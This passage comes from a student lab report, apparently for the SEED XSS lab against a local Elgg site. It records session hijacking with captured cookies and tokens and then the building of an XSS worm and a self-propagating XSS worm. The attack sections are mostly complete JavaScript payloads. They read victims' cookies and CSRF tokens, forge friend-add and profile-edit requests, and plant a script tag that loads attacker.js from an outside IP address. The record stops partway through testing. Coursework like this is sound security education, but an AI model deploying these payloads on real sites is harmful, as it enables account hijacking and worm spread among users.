
|  |  |
| --- | --- |
|  | value |
| cookie | Elgg=jl3jcgkqcv81ta2oi76o72suk5 |
| __elgg_ts | 1638768085 |
| __elgg_token | ithj6P_fyELS-2qEKrBypA |
| user_guid | 44 |

d) Fill in the java file with these four things we just got

e) Compile and run the java code



f) Do the session hijacking



After refreshing the page:



OMG!!!!I made Alice be a friend of herself!!!I used the cookie and tokens from Alice by mistake (when Alice clicked “save”). But now I am unable to remove this bad friendship…Just keep it and do it again with Boby and Alice correctly.



|  |  |
| --- | --- |
|  | value |
| cookie | Elgg=n7f0k9j5r4utbb3d7q08tc7gh1 |
| __elgg_ts | 1638770702 |
| __elgg_token | JHgJKesnykg8O6cShUW4-g |
| user_guid | 44 |

Okay I hope this time everything will go correctly.





Okay this time Boby was forced to have his first friend successfully!







(after the interesting mistake as what I explained before, I changed the parameters and now Boby is Alice’s friend)

So as a result, Alice (as the attacker) is able to “force” Boby (as the victim) be her friend just after Boby clicked her profile and let Alice be able to have his cookie and other info.

## 3.5 Task 5: Writing an XSS Worm

a) To start with, I’d like to follow the guide and see the ajax demos. However, it seems the links attached are both out-of-date. What a pity.







b) Let me see what is the user_guid of Samy using LiveHTTPHeaders again.



So the user_guid of Samy is 47.

c) New malicious code:

<script type="text/javascript" src=http://13.58.241.86:8888/js/attacker.js> </script>



At this time, since our malicious code will be longer, I need another place to store it, which is my Amazon VM (It offers a public IP, which is what I need).

d) Set up a node-js server on my Amazon VM, using pm2 tool and also github (https://github.com/EnzeXu/Computer_Security_Enze_Xu_Final_Project.git) to make life easier.



This server (name “video” comes from my old work, not important) is set to listen any file path on “13.58.241.86:8888” (13.58.241.86 is the public IP of my Amazon VM, so everyone, including these two VMs, has access to my javascript file <http://13.58.241.86:8888/js/attacker.js>)

c) See what will happen when a profile is modified using LiveHTTPHeaders again





It’s a new type of http-post request but not hard. Then it’s the time to combine all data we have already got together.

d) See what is the data we have from the DOM-Tree at this stage

|  |  |
| --- | --- |
|  | value |
| cookie | document.cookie |
| __elgg_ts | document.getElementsByClassName("elgg-menu-content")[2].href.substr(50, 10) |
| __elgg_token | document.getElementsByClassName("elgg-menu-content")[2].href.substr(74, 22) |
| my_id | document.getElementsByClassName("elgg-border-plain elgg-transition")[0].src.substr(104, 2) |
| me | document.getElementsByClassName("elgg-border-plain elgg-transition")[0].alt |
| samy_id | 47 |

e) Code of my attacker.js

// Task 5: just for Samy

// Enze Xu

console**.**log**(**"Hello I am the attacker!"**);**

**let** __elgg_ts **=** **document.**getElementsByClassName**(**"elgg-menu-content"**)[**2**].**href**.**substr**(**50**,** 10**);**

**let** __elgg_token **=** **document.**getElementsByClassName**(**"elgg-menu-content"**)[**2**].**href**.**substr**(**74**,** 22**);**

**let** samy_id **=** String**(**47**);**

**let** cookie **=** **document.**cookie**;**

**let** me **=** **document.**getElementsByClassName**(**"elgg-border-plain elgg-transition"**)[**0**].**alt**;**

**let** my_id **=** **document.**getElementsByClassName**(**"elgg-border-plain elgg-transition"**)[**0**].**src**.**substr**(**104**,** 2**);**

console**.**log**(**"samy_id = " **+** samy_id**);**

console**.**log**(**"cookie = " **+** cookie**);**

console**.**log**(**"__elgg_ts = " **+** __elgg_ts**);**

console**.**log**(**"__elgg_token = " **+** __elgg_token**);**

console**.**log**(**"me = " **+** me**);**

console**.**log**(**"my_id = " **+** my_id**);**

**if** **(**me **!=** "Samy"**)** **{**

// make friends

**var** Ajax1**=null;**

Ajax1**=new** XMLHttpRequest**();**

**let** http_url1 **=** "http://www.xsslabelgg.com/action/friends/add?friend="**+**samy_id**+**"&__elgg_ts="**+**__elgg_ts**+**"&__elgg_token="**+**__elgg_token**;**

console**.**log**(**http_url1**);**

Ajax1**.open(**"POST"**,**http_url1**,true);**

Ajax1**.**setRequestHeader**(**"Host"**,**"www.xsslabelgg.com"**);**

Ajax1**.**setRequestHeader**(**"Keep-Alive"**,**"300"**);**

Ajax1**.**setRequestHeader**(**"Connection"**,**"keep-alive"**);**

Ajax1**.**setRequestHeader**(**"Cookie"**,**cookie**);**

Ajax1**.**setRequestHeader**(**"Content-Type"**,**"application/x-www-form-urlencoded"**);**

**var** content**=**""**;**//var content="name=..&description=...&guid=";

Ajax1**.**send**(**content**);**

// alter profile

**var** Ajax2**=null;**

Ajax2**=new** XMLHttpRequest**();**

**let** http_url2 **=** 'http://www.xsslabelgg.com/action/profile/edit?__elgg_token='**+**__elgg_token**+**'&__elgg_ts='**+**__elgg_ts**+**'&name='**+**me**+**'&description=&accesslevel[description]=2&briefdescription=<script type="text/javascript" src=http://13.58.241.86:8888/js/attacker.js></script>&accesslevel[briefdescription]=2&location=&accesslevel[location]=2&interests=&accesslevel[interests]=2&skills=&accesslevel[skills]=2&contactemail=&accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&accesslevel[mobile]=2&website=&accesslevel[website]=2&twitter=&accesslevel[twitter]=2&guid='**+**my_id**;**

console**.**log**(**http_url2**);**

Ajax2**.open(**"POST"**,**http_url2**,true);**

Ajax2**.**setRequestHeader**(**"Host"**,**"www.xsslabelgg.com"**);**

Ajax2**.**setRequestHeader**(**"Keep-Alive"**,**"300"**);**

Ajax2**.**setRequestHeader**(**"Connection"**,**"keep-alive"**);**

Ajax2**.**setRequestHeader**(**"Cookie"**,**cookie**);**

Ajax2**.**setRequestHeader**(**"Content-Type"**,**"application/x-www-form-urlencoded"**);**

**var** content**=**""**;**//var content="name=..&description=...&guid=";

Ajax2**.**send**(**content**);**

**}**

**else** **{**

console**.**log**(**"I am Samy, I don't need to be my friend or alter my profile."**);**

**}**

f) Test result:

Just after Alice searched for Samy and Boby searched for Samy in the search bar, they became Samy’s friends and has the same profile as Samy’s.







## 3.6 Task 6: Writing a Self-Propagating XSS Worm

a) On the base of what we did in task 5, things become easily.The only more thing we need to do is to locate the target_id on the page and use it instead of Samy’s.

|  |  |
| --- | --- |
|  | value |
| cookie | document.cookie |
| __elgg_ts | document.getElementsByClassName("elgg-menu-content")[2].href.substr(50, 10) |
| __elgg_token | document.getElementsByClassName("elgg-menu-content")[2].href.substr(74, 22) |
| my_id | document.getElementsByClassName("elgg-border-plain elgg-transition")[0].src.substr(104, 2) |
| me | document.getElementsByClassName("elgg-border-plain elgg-transition")[0].alt |
| target_id | document.getElementsByClassName("photo u-photo")[0].src.substr(104, 2) |

b) Code of my attacker.js

// Task 6: For everyone

// Enze Xu

console**.**log**(**"Hello I am the attacker!"**);**

**let** __elgg_ts **=** **document.**getElementsByClassName**(**"elgg-menu-content"**)[**2**].**href**.**substr**(**50**,** 10**);**

**let** __elgg_token **=** **document.**getElementsByClassName**(**"elgg-menu-content"**)[**2**].**href**.**substr**(**74**,** 22**);**

**let** target_id **=** **document.**getElementsByClassName**(**"photo u-photo"**)[**0**].**src**.**substr**(**104**,** 2**);**//let samy_id = String(47);

**let** cookie **=** **document.**cookie**;**

**let** me **=** **document.**getElementsByClassName**(**"elgg-border-plain elgg-transition"**)[**0**].**alt**;**

**let** my_id **=** **document.**getElementsByClassName**(**"elgg-border-plain elgg-transition"**)[**0**].**src**.**substr**(**104**,** 2**);**

console**.**log**(**"target_id = " **+** target_id**);**

console**.**log**(**"cookie = " **+** cookie**);**

console**.**log**(**"__elgg_ts = " **+** __elgg_ts**);**

console**.**log**(**"__elgg_token = " **+** __elgg_token**);**

console**.**log**(**"me = " **+** me**);**

console**.**log**(**"my_id = " **+** my_id**);**

**if** **(**my_id **!=** target_id**)** **{**

// make friends

**var** Ajax1**=null;**

Ajax1**=new** XMLHttpRequest**();**

**let** http_url1 **=** "http://www.xsslabelgg.com/action/friends/add?friend="**+**target_id**+**"&__elgg_ts="**+**__elgg_ts**+**"&__elgg_token="**+**__elgg_token**;**

console**.**log**(**http_url1**);**

Ajax1**.open(**"POST"**,**http_url1**,true);**

Ajax1**.**setRequestHeader**(**"Host"**,**"www.xsslabelgg.com"**);**

Ajax1**.**setRequestHeader**(**"Keep-Alive"**,**"300"**);**

Ajax1**.**setRequestHeader**(**"Connection"**,**"keep-alive"**);**

Ajax1**.**setRequestHeader**(**"Cookie"**,**cookie**);**

Ajax1**.**setRequestHeader**(**"Content-Type"**,**"application/x-www-form-urlencoded"**);**

**var** content**=**""**;**//var content="name=..&description=...&guid=";

Ajax1**.**send**(**content**);**

// alter profile

**var** Ajax2**=null;**

Ajax2**=new** XMLHttpRequest**();**

**let** http_url2 **=** 'http://www.xsslabelgg.com/action/profile/edit?__elgg_token='**+**__elgg_token**+**'&__elgg_ts='**+**__elgg_ts**+**'&name='**+**me**+**'&description=&accesslevel[description]=2&briefdescription=<script type="text/javascript" src=http://13.58.241.86:8888/js/attacker.js></script>&accesslevel[briefdescription]=2&location=&accesslevel[location]=2&interests=&accesslevel[interests]=2&skills=&accesslevel[skills]=2&contactemail=&accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&accesslevel[mobile]=2&website=&accesslevel[website]=2&twitter=&accesslevel[twitter]=2&guid='**+**my_id**;**

console**.**log**(**http_url2**);**

Ajax2**.open(**"POST"**,**http_url2**,true);**

Ajax2**.**setRequestHeader**(**"Host"**,**"www.xsslabelgg.com"**);**

Ajax2**.**setRequestHeader**(**"Keep-Alive"**,**"300"**);**

Ajax2**.**setRequestHeader**(**"Connection"**,**"keep-alive"**);**

Ajax2**.**setRequestHeader**(**"Cookie"**,**cookie**);**

Ajax2**.**setRequestHeader**(**"Content-Type"**,**"application/x-www-form-urlencoded"**);**

**var** content**=**""**;**//var content="name=..&description=...&guid=";

Ajax2**.**send**(**content**);**

**}**

**else** **{**

console**.**log**(**"I don't need to be my friend or alter my profile."**);**

**}**

c) Test result:

I first logged into Boby and reset all his profile, then searched for Samy and clicked.



No wonder that Boby is injected and he becomes a friend of Samy’s. Then I logged into Charlie for the first time and then searched for Boby and clicked.

